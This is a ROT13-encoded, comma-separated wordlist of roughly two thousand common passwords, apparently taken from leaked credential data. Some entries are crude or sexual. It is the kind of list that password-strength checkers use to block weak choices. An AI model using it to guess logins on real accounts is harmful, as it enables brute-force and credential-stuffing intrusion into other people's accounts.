nzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,ibyvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngynagvqn,fgerxbmn,frntenzf,090909g,ll5eosfp,wnpx1234,fnzzl12,fnzcenf,znex12,rvagenpu,punhpre,yyyyy1,abpunapr,juvgrcbjre,197000,yoirxm,cnffre,gbenan,12345nf,cnyynf,xbbyvb,12dj34,abxvn8800,svaqbhg,1gubznf,zzzzz1,654987,zvunryn,puvanzna,fhcreqhcre,qbaanf,evatb1,wrebra,tsqxwqs,cebsrffb,pqgaes,genazrer,gnafgnns,uvzren,hxsyosawu,667788,nyrk32,wbfpuv,j123456,bxvqbxv,syngyvar,cncrepyv,fhcre8,qbevf1,2tbbq4h,4m34y0gf,crqvterr,serrevqr,tfke1100,jhystne,orawvr,sreqvana,xvat1,puneyvr7,qwqkoe,suagiod,evcphey,2jfk1dnm,xvatfk,qrfnqr,fa00cl,ybirobng,ebggvr,ritrfun,4zbarl,qbyvggyr,nqtwzcg,ohmmref,oergg1,znxvgn,123123djrdjr,ehfnyxn,fyhgf1,123456r,wnzrfba1,ovtonol,1m2m3m,pxwloe,ybir4h,shpxre69,reusols,wrnayhp,sneunq,svfusbbq,zrexva,tvnag1,tbys69,esaspauwns,pnzren1,fgebzo,fzbbgul,774411,alyba,whvpr1,esa.ves,arjlbe,123456789g,znezbg,fgne11,wraalss,wrfgre1,uvfnfuv,xhzdhng,nyrk777,uryvpbcg,zrexhe,qruclr,phzzva,mfzw2i,xevfgwna,ncevy12,ratyna,ubarlcbg,onqtveyf,hmhznxv,xrvarf,c12345,thvgn,dhnxr1,qhapna1,whvpre,zvyxobar,uhegzr,123456789o,dd123456789,fpujrva,c3jdnj,54132442,djregllgerjd,naqerrin,ehsselqr,chaxvr,nosxes,xevfgvaxn,naan1987,bbbbb1,335533nn,hzoregb,nzore123,456123789,456789123,orrypu,znagn,crrxre,1112131415,3141592654,tvccre,jevaxyr5,xngvrf,nfq123456,wnzrf11,78a3f5ns,zvpunry0,qnobff,wvzzlo,ubgqbt1,qnivq69,852123,oynmrq,fvpxna,rywrsr,2a6jid,tbovyyf,esuspz,fdhrnxre,pnobjnob,yhroev,xnehcf,grfg01,zryxbe,natry777,fznyyivy,zbqnab,bybeva,4excxg,yrfyvr1,xbssvr,funqbjf1,yvggyrba,nzvtn1,gbcrxn,fhzzre20,nfgrevk1,cvgfgbc,nyblfvhf,x12345,zntnmva,wbxre69,cnabpun,cnff1jbeq,1233214,vebacbal,368rwuvu,88xrlf,cvmmn123,fbanyv,57ac39,dhnxr2,1234567890dj,1020304,fjbeq1,slawvs,nopqr123,qsxglwe,ebpxlf,teraqry1,uneyrl12,xbxnxbyn,fhcre2,nmngubgu,yvfn123,furyyrl1,tveyff,voentvz,frira1,wrss24,1ovtqvpx,qentna,nhgbobg,g4aic7,bzrtn123,900000,urpasi,889988,avgeb1,qbttvr1,sngwbr,811cnup,gbzzlg,fnintr1,cnyyvab,fzvggl1,wt3u4usa,wnzvryrr,1dnmjfk,mk123456,znpuvar1,nfqstu123,thvaarf,789520,funexzna,wbpura,yrtraq1,fbavp2,rkgerzr1,qvzn12,cubgbzna,123459876,abxvna95,775533,inm2109,ncevy10,orpxf,erczis,cbbxre,djre12345,gurznfgre,anorry,zbaxrl10,tbtrgvg,ubpxrl99,ooooooo1,mvarqvar,qbycuva2,naryxn,1fhcrezn,jvagre01,zhttfl,ubeal2,669966,xhyrfubi,wrfhfvf,pnyniren,ohyyrg1,87g5uqs,fyrrcref,jvaxvr,irfcn,yvtugfno,pnevar,zntvfgre,1fcvqre,fuvgoveq,fnyning,orppn1,jp18p2,fuvenx,tnynpghf,mnfxne,onexyrl1,erfuzn,qbtoerng,shyyfnvy,nfnfn,obrqre,12345gn,mkpioaz12,yrcgba,rysdhrfg,gbal123,ixnkpf,fningntr,frivyvn1,onqxvggl,zhaxrl,crooyrf1,qvpvrzoe,dnczbp,tnoevry2,1dn2jf3r,popzeo,jryyqbar,aslhsu,xnvmra,wnpx11,znavfun,tebzzvg,t12345,znirevx,purffzna,urlgurer,zvknvy,wwwwwww1,flyivn1,snvezbag,uneir,fxhyyl,tybony1,lbhjvfu,cvxnpuh1,onqpng,mbzovr1,49527843,hygen1,erqevqre,bssfceva,ybiroveq,153426,fglzvr,nd1fj2,fbeeragb,0000001,e3nql41g,jrofgre1,95175,nqnz123,pbbanff,159487,fyhg1,trenfvz,zbaxrl99,fyhgjvsr,159963,1cnff1cntr,ubovrpng,ovtglzre,nyy4lbh,znttvr2,bynzvqr,pbzpnfg1,vasvavg,onvyrr,infvyrin,.xgkes,nfqstuwxy1,12345678912,frggre,shpxlbh7,aantdk,yvsrfhpx,qenxra,nhfgv,sro2000,pnoyr1,1234djrenfqs,unk0erq,mkpi12,iynq7788,abfnw,yrabib,haqrecne,uhfxvrf1,ybirtvey,srlazna,fhregr,ononybb,nyfxqwsut,byqfzbov,obzore1,erqebire,chchpr,zrgubqzna,curabz,phgrtvey,pbhaglyv,tergfpu,tbqvftbbq,olfhafh,unequng,zvebabin,123djr456egl,ehfgl123,fnyhg,187211,555666777,11111m,znurfu,ewaglwkge,oe00xyla,qhapr1,gvzrobzo,obivar,znxrybir,yvggyrr,funira,evmjna,cngevpx7,42042042,oboovwb,ehfgrz,ohggzhap,qbatyr,gvtre69,oyhrpng,oynpxuby,fuveva,crnprf,pureho,phonfr,ybatjbbq,ybghf7,tjwh3t,oehva,cmnvh8,terra11,hlkalq,friragrr,qentba5,gvaxreory,oyhrff,obzon,srqbebin,wbfuhn2,obqlfubc,cryhpur,tocnpxre,furyyl1,q1v2z3n4,tugcoygla,gnybaf,fretrrian,zvfngb,puevfp,frkzrhc,oeraq,byqqbt,qniebf,unmryahg,oevqtrg1,ummr929o,ernqzr,oerguneg,jvyq1,tuoqgaoe1,abegry,xvatre,eblny1,ohpxl1,nyynu1,qenxxne,rzlrhnau,tnyyntur,uneqgvzr,wbpxre,gnazna,synivb,nopqrs123,yrivngun,fdhvq1,fxrrg,frkfr,123456k,zbz4h4zz,yvyerq,qwywxgd,bprna11,pnqnire,onkgre1,808fgngr,svtugba,cevzniren,1naqerj,zbbtyr,yvznorna,tbqqrff1,ivgnyln,oyhr56,258025,ohyyevqr,pvppv,1234567q,pbaabe1,tfke11,byvirbvy,yrbaneq1,yrtfrk,tnievx,ewawtgp,zrkvpnab,2onq4h,tbbqsryynf,beaj6q,znapurfgr,unjxzbba,mymseu,fpubefpu,t9maf4,onfushy,ebffv46,fgrcuvr,esusagxz,fryybhg,123shpx,fgrjne1,fbyamr,00007,gube5200,pbzcnd12,qvqvg,ovtqrny,uwyols,mrohyba,jcs8rh,xnzena,rznahryr,197500,pneiva,bmyd6djz,3fldb15uvy,craalf,rciwo6,nfqstuwxy123,198000,asopom,wnmmre,nfsaut66,mbybsg,nyohaql,nrvbh,trgynvq,cynarg1,twxolwkes,nyrk2000,oevnao,zbirba,znttvr11,rvrvb,ipenqd,funttl1,abinegvf,pbpbybpb,qhanzvf,554hmcnq,fhaqebc,1djreglh,nysvr,sryvxf,oevnaq,123jjj,erq456,nqqnzf,suagi1998,tbbqurnq,gurjnl,wninzna,natry01,fgengbpn,ybafqnyr,15987532,ovtcvzcva,fxngre1,vffhr43,zhssvr,lnfzvan,fybjevqr,pez114,fnavgl729,uvzzry,pnebypbk,ohfgnahg,cnenobyn,znfgreyb,pbzchgnqbe,penpxurn,qlanfgne,ebpxobgg,qbttlfgl,jnagfbzr,ovtgra,tnryyr,whvpl1,nynfxn1,rgbjre,fvkavar,fhagna,sebttvrf,abxvn7610,uhagre11,awargf,nyvpnagr,ohggbaf1,qvbfrfnzb,ryvmnorgu1,puveba,gehfgabb,nznghref,gvalgvz,zrpugn,fnzzl2,pguhyh,gef8s7,cbbanz,z6pwl69h35,pbbxvr12,oyhr25,wbeqnaf,fnagn1,xnyvaxn,zvxrl123,yrorqrin,12345689,xvffff,dhrraorr,iwloawu,tubfgqbt,phpxbyq,ornefuner,ewpaglew,nyvabpuxn,tuwpaweqsvolw,nttvr1,grraf1,3didbq,qnhera,gbavab,ucx2dp,vdmmg580,ornef85,anfpne88,gurobl,awdpj4,znflnaln,ca5wij,vagenarg,ybyybar,funqbj99,00096462,grpuvr,pigvsuoeo,erqrrzrq,tbpnarf,62717315,gbczna,vagw3n,pboenwrg,nagvivehf,julzr,orefrexr,vxvym083,nverqnyr,oenaqba2,ubcxvt,wbunaan1,qnavy8098,tbwven,neguh,ivfvba1,craqentba,zvyra,puevffvr,inzcveb,zhqqre,puevf22,oybjzr69,bzrtn7,fhesref,tbgrecf,vgnyl1,onfron11,qvrtb1,tangfhz,oveqvrf,frzrabi,wbxre123,mravg2011,jbwgrx,pno4zn99,jngpuzra,qnzvn,sbetbggr,sqz7rq,fgehzzre,serrynap,pvathyne,benatr77,zpqbanyqf,iwuwcwqs,xnevln,gbzofgba,fgneyrg,unjnvv1,qnagurzna,zrtnolgr,aoiwves,nawvat,loewxsgqok,ubgzbz,xnmorx,cnpvsvp1,fnfuvzv,nfq12,pbbefyvt,liggr545,xvggr,rylfvhz,xyvzraxb,pbooyref,xnzrunzrun,bayl4zr,erqevire,gevsbepr,fvqbebi,ivggbevn,serqv,qnax420,z1234567,snyybhg2,989244342n,penml123,pencbyn,freihf,ibyibf,1fpbbgre,tevssva1,nhgbcnff,bjamlbh,qrivnag,trbetr01,2xtjnv,obrvat74,fvzued,urezbfn,uneqpbe,tevssl,ebyrk1,unpxzr,phqqyrf1,znfgre3,ohwuge,nneba123,cbcbyb,oynqre,1frklerq,treel1,pebabf,ssiqw474,lrrunj,obo1234,pneybf2,zvxr77,ohpxjurng,enzrfu,npyf2u,zbafgre2,zbagrff,11dd22jj,ynmre,mk123456789,puvzcl,znfgrepu,fnetba,ybpuarff,nepunan,1234djreg,uoksuy,fnenuo,nygbvq,mkpioa12,qnxbg,pngreunz,qbybzvgr,punmm,e29udd,ybatbar,crevpyrf,tenaq1,fureoreg,rntyr3,chqtr,vebagerr,flancfr,obbzr,abtbbq,fhzzre2,cbbxv,tnatfgn1,znunyxvg,ryraxn,yougeawu,qhxrqbt,19922991,ubcxvaf1,ritravn,qbzvab1,k123456,znaal1,gnoolpng,qenxr1,wrevpb,qenupve,xryyl2,708090n,snprfvg,11p645qs,znp123,obbqbt,xnynav,uvcubc1,pevggref,uryybgurer,goveqf,inyrexn,551fpnfv,ybir777,cnybnygb,zeoebja,qhxr3q,xvyyn1,nepghehf,fcvqre12,qvmml1,fzhqtre,tbqqbt,75395,fcnzzl,1357997531,78678,qngnyvsr,mkpioa123,1122112211,ybaqba22,23qc4k,ekzgxc,ovttveyf,bjafh,ymof2gjm,funecf,trelsr,237081n,tbynxref,arzrfv,fnfun1995,cerggl1,zvggraf1,q1ynxvff,fcrrqenp,tsuwxzz,fnoong,uryyenvf,159753258,djreglhvbc123,cynltvey,pevccyre,fnyzn,fgeng1,pryrfg,uryyb5,bzrtn5,purrfr12,aqrly5,rqjneq12,fbppre3,purrevb,qnivqb,isepoe,twuwpglwe,obfpbr,varffn,fuvgubyr,vovyy,djrcbv,201wrqym,nfqyxw,qnivqx,fcnja2,nevry1,zvpunry4,wnzvr123,ebznagvx,zvpeb1,cvggfohe,pnavohf,xngwn,zhugne,gubznf123,fghqobl,znfnuveb,eroebi,cngevpx8,ubgoblf,fnetr1,1unzzre,aaaaa1,rvfgrr,qngnyber,wnpxqnav,fnfun2010,zjd6dymb,pzsach,xynhfv,pauwoagxz,naqemrw,vybirwra,yvaqnn,uhagre123,iiiii1,abirzor,unzfgre1,k35i8y,ynprl1,1fvyire,vyhicbea,inygre,urefba,nyrkfnaqe,pbwbarf,onpxubr,jbzraf,777natry,orngvg,xyvatba1,gn8t4j,yhvfvgb,orarqvxg,znkjry,vafcrpgb,mnd12jf,jynqvzve,oboolq,crgrew,nfqst12,uryyfcnja,ovgpu69,avpx1234,tbysre23,fbal123,wryyb1,xvyyvr,puhool1,xbqnven52,lnabpuxn,ohpxsnfg,zbeevf1,ebnqqbtt,fanxrrlr,frk1234,zvxr22,zzbhfr,shpxre11,qnagvfg,oevggna,isesuwqs,qbp123,cybxvwhu,rzrenyq1,ongzna01,frensvz,ryrzragn,fbppre9,sbbgybat,pguhggqok,uncxvqb,rntyr123,trgfzneg,trgvgba,ongzna2,znfbaf,znfgvss,098890,psisus,wnzrf7,nmnyrn,furevs,fnha24865709,123erq,paugewcs,znegvan1,chccre,zvpunry5,nyna12,funxve,qriva1,un8slc,cnybz,znzhyln,gevccl,qrreuhagre,uncclbar,zbaxrl77,3zgn3,123456789s,pebjaivp,grbqbe,anghfvx,0137485,ibipuvx,fgehggre,gevhzcu1,pirgbx,zberzbar,fbaara,fperjony,nxven1,frkabj,creavyyr,vaqrcraq,cbbcvrf,fnzncv,xopokes,znfgre22,fjrgynan,hepuva,ivcre2,zntvpn,fyhecrr,cbfgvg,tvytnzrf,xvffnezl,pyhocrathva,yvzcovmx,gvzore1,pryva,yvyxvz,shpxuneq,ybaryl1,zbz123,tbbqjbbq,rkgnfl,fqfnqrr23,sbktybir,znyvobt,pynex1,pnfrl2,furyy1,bqrafr,onyrsver,qphavgrq,phoovr,cvree,fbyrv,161718,objyvat1,nerlhxrfp,ongobl,e123456,1cvbarr,znezrynq,znlaneq1,pa42dw,psirusd,urnguebj,dnmkpioa,pbaarpgv,frperg123,arjsvr,kmfnjd21,ghovgmra,avxhfun,ravtzn1,lspam123,1nhfgva,zvpunryp,fcyhatr,jnatre,cunagbz2,wnfba2,cnva4zr,cevzrgvzr21,onorf1,yvoregr,fhtneenl,haqreteb,mbaxre,ynonggf,qwuwls,jngpu1,rntyr5,znqvfba2,pagtsves,fnfun2,znfgrepn,svpgvba7,fyvpx50,oehvaf1,fntvgnev,12481632,cravff,vafhenap,2o8evrqg,12346789,zepyrna,ffcgk452,gvffbg,d1j2r3e4g5l6h7,ningne1,pbzrg1,fcnpre,ioewxs,cnff11,jnaxre1,14iodx9c,abfuvg,zbarl4zr,fnlnan,svfu1234,frnjnlf,cvccre,ebzrb123,xneraf,jneqbt,no123456,tbevyyn1,naqerl123,yvsrfhpxf,wnzrfe,4jpdwa,ornezna,tybpx22,zngg11,qsyoies,oneov,znvar1,qvzn1997,fhaalobl,6owicr,onatxbx1,666666d,ensvxv,yrgzrva0,0enmvry0,qnyyn,ybaqba99,jvyqguva,cngelpwn,fxlqbt,dpnpgj,gzwka151,ldyte667,wvzzlq,fgevcpyho,qrnqjbbq,863notft,ubefrf1,da632b,fpngzna,fbavn1,fhoebfn,jbynaq,xbyln,puneyvr4,zbyrzna,w12345,fhzzre11,natry11,oynfra,fnaqny,zlarjcnf,ergynj,pnzoevn,zhfgnat4,abunpx04,xvzore45,sngqbt,znvqra1,ovtybnq,arpeba,qhcbag24,tubfg123,gheob2,.xglzes,enqntnfg,onymnp,ifribybq,cnaxnw,netraghz,2ovtgvgf,znznorne,ohzoyrorr,zrephel7,znqqvr1,pubzcre,wd24ap,fabbxl,chfflyvp,1ybiref,gnygbf,jnepuvyq,qvnoyb66,wbwb12,fhzrexv,niraghen,tnttre,naaryvrf,qehzfrg,phzfubgf,nmvzhg,123580,pynzonxr,ozj540,oveguqnl54,cffjeq,cntnavav,jvyqjrfg,svyvoreg,grnfrzr,1grfg,fpnzcv,guhaqre5,nagbfun,checyr12,fhcrefrk,uuuuuu1,oehwnu,111222333n,13579n,oitgusawu,4506802n,xvyyvnaf,pubpb,dddjjjrrr,enltha,1tenaq,xbrgfh13,funec1,zvzv92139,snfgsbbq,vqbagpner,oyhrerq,pubpubm,4m3ny0gf,gnetrg1,furssvry,ynoeng,fgnyvatenq,147123,phosna,pbeirgg1,ubyqra1,fanccre1,4071505,nznqrb,cbyyb,qrfcrenqbf,ybirfgbel,znepbcbyb,zhzoyrf,snzvylthl,xvzpurr,znepvb,fhccbeg1,grxvyn,fultvey1,gerxxvr,fhozvffv,vynevn,fnynz,ybirh,jvyqfgne,znfgre69,fnyrf1,argjner,ubzre2,nefravl,treevgl1,enfcoree,ngerlh,fgvpx1,nyqevp,graavf12,zngnunev,nybubzben,qvpnavb,zvpunr1,zvpunryq,666111,yhioht,oblfpbhg,rfzrenyq,zwbeqna,nqzveny1,fgrnzobn,616913,louqsls,557711,555999,fhaenl,ncbxnyvcfvf,gurebp,ozj330,ohmml,puvpbf,yrahfvx,funqbjzn,rntyrf05,444222,crnegerr,ddd123,fnaqznaa,fcevat1,430799,cungnff,naqv03,ovaxl1,nefpu,onzon,xraal123,snobybhf,ybfre123,cbbc12,znzna,cubobf,grpngr,zlkjbeyq4,zrgebf,pbpbevpb,abxvn6120,wbuaal69,ungre,fcnaxrq,313233,znexbf,ybir2011,zbmneg1,ivxgbevl,erppbf,331234,ubealbar,ivgrffr,1hz83m,55555d,cebyvar,i12345,fxnira,nyvmrr,ovzvav,srareonupr,543216,mnddnm,cbv123,fgnovyb,oebjavr1,1djregl1,qvarfu,onttvaf1,1234567g,qnivqxva,sevraq1,yvrghin,bpgbchff,fcbbxf,12345dd,zlfuvg,ohggsnpr,cnenqbkk,cbc123,tbysva,fjrrg69,estuoc,fnzohpn,xnlnx1,obthf1,tveym,qnyynf12,zvyyref,123456mk,bcrengvb,ceniqn,rgreany1,punfr123,zbebav,cebhfg,oyhrqhpx,uneevf1,erqonepu,996699,1010101,zbhpur,zvyyraav,1123456,fpber1,1234565,1234576,rnr21157,qnir12,chffll,tsvs1991,1598741,ubccl,qneevna,fabbtvaf,snegsnpr,vpuovaf,isxoles,ehfenc,2741001,slsewlys,ncevyf,snier,guvfvf,onaanan,freiny,jvtthz,fngfhzn,zngg123,vina123,thyzven,123mkp123,bfpne2,npprf,naavr2,qentba0,rzvyvnab,nyygung,cnwneb,nznaqvar,enjvfjne,fvarnq,gnffvr,xnezn1,cvttlf,abxvnf,bevbaf,bevtnzv,glcr40,zbaqb,sreergf,zbaxre,ovgrzr2,tnhagyrg,nexunz,nfpban,vatenz01,xyrz1,dhvpxfvy,ovatb123,oyhr66,cynmzn,basver,fubegvr,fcwsrg,123963,gurerq,sver777,ybovgb,ionyy,1puvpxra,zbbfrurn,ryrsnagr,onor23,wrfhf12,cnenyynk,rysfgbar,ahzore5,fuebbzf,serln,unpxre1,ebkrggr,fabbcf,ahzore7,sryyvav,qgyzis,puvttre,zvffvba1,zvgfhovf,xnaana,juvgrqbt,wnzrf01,tuwtrpe,esastrxzas,rirelguv,trganxrq,cergglob,flyina,puvyyre,pneeren4,pbjob,ovbpurz,nmohxn,djreglhvbc1,zvqavtug1,vasbezng,nhqvb1,nyserq1,0enatr,fhpxre1,fpbgg2,ehffynaq,1rntyr,gbeora,qwxewysq,ebpxl6,znqql1,obabob,cbegbf,puevffv,kwmad5,qrkgr,iqykhp,grneqebc,cxgzke,vnzgurbar,qnavwryn,rlcurq,fhmhxv1,rgijj4,erqgnvy,enatre11,zbjrezna,nffubyr2,pbbyxvq,nqevnan1,obbgpnzc,ybatphg,rirgf,aclke5,ovtuheg,onffzna1,fgelqre,tvoyrg,anfgwn,oynpxnqq,gbcsyvgr,jvmne,phzabj,grpuabyb,onffobng,ohyyvgg,xhtz7o,znxfvzhf,jnaxref,zvar12,fhasvfu,cvzcva1,furnere9,hfre1,iwmtwkas,glpboo,80070633cp,fgnayl,ivgnyl,fuveyrl1,pvamvn,pnebyla1,natryvdh,grnzb,dqnepi,nn123321,entqbyy,obavg,ynqlyhpx,jvttyl,ivgnen,wrgonynapr,12345600,bmmzna,qvzn12345,zlohqql,fuvyb,fngna66,rerohf,jneevb,090808djr,fghcv,ovtqna,cnhy1234,puvncrg,oebbxf1,cuvyyl1,qhnyyl,tbjrfg,snezre1,1dn2jf3rq4es,nyoregb1,ornpuobl,onear,nn12345,nyvlnu,enqzna,orafba1,qsxguod,uvtuonyy,obabh2,v81h812,jbexvg,qnegre,erqubbx,pfsoe5ll,ohggybir,rcvfbqr1,rjlhmn,cbegubf,ynyny,nopq12,cncreb,gbbfrkl,xrrcre1,fvyire7,whwvgfh,pbefrg,cvybg123,fvzbafnl,cvattbys,xngrevaxn,xraqre,qehax1,slyuwigys,enfuzv,avtugunjx,znttl,whttreanhg,yneelo,pnovooyr,slnops,247365,tnatfgne,wnlorr,irelpbby,123456789dj,sbeovqqr,cehsebpx,12345mkp,znynvxn,oynpxohe,qbpxre,svyvcr,xbfurpuxn,trzzn1,qwnznny,qspoxzgqs,tnatfg,9988nn,qhpxf1,cguesxw,chregbevpb,zhccrgf,tevssvaf,juvccrg,fnhore,gvzbsrl,ynevafb,123456789mkp,dhvpxra,dfrsgu,yvgrba,urnqpnfr,ovtqnqq,mkp321,znavnx,wnzrfp,onffznfg,ovtqbtf,1tveyf,123kkk,genwna,yrebpuxn,abttva,zgaqrj,04975756,qbzva,jre123,shznapuh,ynzonqn,gunaxtbq,whar22,xnlnxvat,cngpul,fhzzre10,gvzrcnff,cbvh1234,xbaqbe,xnxxn,ynzrag,mvqnar10,686kdkst,y8i53k,pnirzna1,asiguxsl,ubylzbyl,crcvgn,nyrk1996,zvshar,svtugre1,nffyvpxre,wnpx22,nop123nop,mnkkba,zvqavtu,jvaav,cfnyz23,chaxl,zbaxrl22,cnffjbeq13,zlzhfvp,whfglan,naahfuxn,yhpxl5,oevnaa,495ehf19,jvguybir,nyznm,fhcretve,zvngn,ovatobat,oenqcvgg,xnznfhge,lstwxgwl,inazna,crtyrt,nzfgreqnz1,123n321,yrgzrva9,fuvina,xbeban,ozj520,naarggr1,fpbgfzna,tnaqny,jrypbzr12,fp00ol,dcjbrv,serq69,z1fs1g,unzohet1,1npprff,qsxzeouom,rkpnyvor,obbovrf1,shpxubyr,xnenzry,fgneshpx,fgne99,oernxsnf,trbetvl,ljikcm,fznfure,sngpng1,nyynaba,12345a,pbbaqbt,junpxb,ninyba1,fplgur,fnno93,gvzba,xubear,ngynfg,arzvfvf,oenql12,oyraurvz,52678677,zvpx7278,9fxj5t,syrrgjbb,ehtre1,xvffnff,chffl7,fpehss,12345y,ovtsha,iczsfm,lkxpx878,ritral,55667788,yvpxure,sbbguvyy,nyrfvf,cbccvrf,77777778,pnyvsbeav,znaavr,onegwrx,dukovw,guruhyx,kveg2x,natryb4rx,esxzerxmawu,gvaubefr,1qnivq,fcnexl12,avtug1,yhbwvnauhn,obooyr,arqreynaq,ebfrznev,geniv,zvabh,pvfpbxvq,orruvir,565uytdb,nycvar1,fnzfhat123,genvazna,kcerff,ybtvfgvp,ij198z2a,unagre,mndjfk123,djnfm,znevnpuv,cnfxn,xzt365,xnhyvgm,fnfun12,abegu1,cbyneorne,zvtugl1,znxrxfn11,123456781,bar4nyy,tynqfgba,abgbevbh,cbyavlcvmqrp110211,tbfvn,tenaqnq,kubyrf,gvzbsrv,vainyvqc,fcrnxre1,mnunebi,znttvrzn,ybvfynar,tbabyrf,oe5499,qvfptbys,xnfxnq,fabbcre,arjzna1,oryvny,qrzvtbq,ivpxl1,cevqhebx,nyrk1990,gneqvf1,pehmre,ubeavr,fnpenzra,onolpng,ohehaqhx,znex69,bnxynaq1,zr1234,tzpgehpx,rkgnpl,frkqbt,chgnat,cbccra,ovyylq,1dnm2j,ybirnoyr,tvzyrg,nmjrovgnyvn,entgbc,198500,djrnf,zveryn,ebpx123,11oenib,fcerjryy,gvterabx,wnerqyrgb,isuovs,oyhr2,evzwbo,pngjnyx,fvtfnhre,ybdfr,qbebzvpu,wnpx01,ynfbzoen,wbaal5,arjcnffjbeq,cebsrfbe,tnepvn1,123nf123,pebhpure,qrzrgre,4_yvsr,esusigxz,fhcrezna2,ebthrf,nffjbeq1,ehffvn1,wrss1,zlqernz,m123456789,enfpny1,qneer,xvzorey,cvpxyr1,mgzspd,cbapuvx,ybirfcbea,uvxnev,tfton368,cbeabzna,puowha,pubccl,qvttvgl,avtugjbys,ivxgbev,pnzne,isurpzes,nyvfn1,zvafgery,jvfuznfgre,zhyqre1,nyrxf,tbtvey,tenpryna,8jbzlf,uvtujvaq,fbyfgvpr,qoeawuwqls,avtugzna,cvzzry,orregwr,zf6ahq,jjsjpj,sk3ghb,cbbcsnpr,nffung,qveglq,wvzval,yhi2shpx,cgloakgitowl,qentarg,cbeabten,10vapu,fpneyrg1,thvqb1,envagerr,i123456,1nnnnnnn,znkvz1935,ubgjngre,tnqmbbxf,cynlnm,uneev,oenaqb1,qrspba1,vinaan,123654n,nefrany2,pnaqryn,ag5q27,wnvzr1,qhxr1,ohegba1,nyyfgne1,qentbf,arjcbvag,nyonpber,1236987m,ireltbbqobg,1jvyqpng,svful1,cgxglfd,puevf11,chfpury,vgqkglew,7xor9q,frecvpb,wnmmvr,1mmmmm,xvaqohqf,jrars45313,1pbzchgr,gnghat,fneqbe,tslspwloe,grfg99,gbhpna,zrgrben,ylfnaqre,nffpenpx,wbjtak,uriaz4,fhpxguvf,znfun123,xnevaxn,znevg,bdtyu565,qentba00,iiiooo,purohenfuxn,iseses,qbjaybj,hasbetvira,c3r85ge,xvz123,fvyylobl,tbyq1,tbysie6,dhvpxfna,vebpuxn,sebtyrtf,fubegfgb,pnyro1,gvfuxn,ovtgvggf,fzhesl,obfgb,qebcmbar,abpbqr,wnmmonff,qvtqht,terra7,fnygynxr,gureng,qzvgevri,yhavgn,qrnqqbt,fhzzre0,1212dd,oboolt,zgl3eu,vfnnp1,thfure,uryybzna,fhtneorne,pbeinve,rkgerz,grngvzr,ghwnmbcv,gvgnavx,rslert,wb9x2wj2,pbhapunp,gvibyv,hgwigauom,orovg,wnpbo6,pynlgba1,vaphohf1,synfu123,fdhvegre,qvzn2010,pbpx1,enjxf,xbzngfh,sbegl2,98741236,pnwha1,znqryrva,zhqubarl,zntbzrq,d111111,dnfjrq,pbafrafr,12345o,onxnlneb,fvyrapre,mbvaxf,ovtqvp,jrejbys,cvaxchff,96321478,nysvr1,nyv123,fnevg,zvarggr,zhfvpf,pungb,vnnccgspbe,pbonxn,fgehzcs,qngavttn,fbavp123,lsarpoe,iwmpgizm,cnfgn1,gevooyrf,penfure,ugyopes,1gvtre,fubpx123,ornefune,flcuba,n654321,phoovrf1,wyunarf,rlrfcl,shpxgurjbeyq,pneevr1,ozj325vf,fhmhx,znaqre,qbevan,zvguevy,ubaqb1,isuaolo,fnpurz,arjgba1,12345k,7777755102d,230857m,kkkfrk,fphonceb,unlnfgna,fcnaxvg,qrynfbhy,frnebpx6,snyybhg3,avyerz,24681357,cnfuxn,ibyhagrr,cunebu,jvyyb,vaqvn1,onqobl69,ebsyznb,thafyvatre,ybiretve,znzn12,zrynatr,640kjsxi,pungba,qnexxavt,ovtzna1,nnooppqq,uneyrlq,ovequbhfr,tvttfl,uvnjngun,gvorevhz,wbxre7,uryyb1234,fybbcl,gz371855,terraqbt,fbyne1,ovtabfr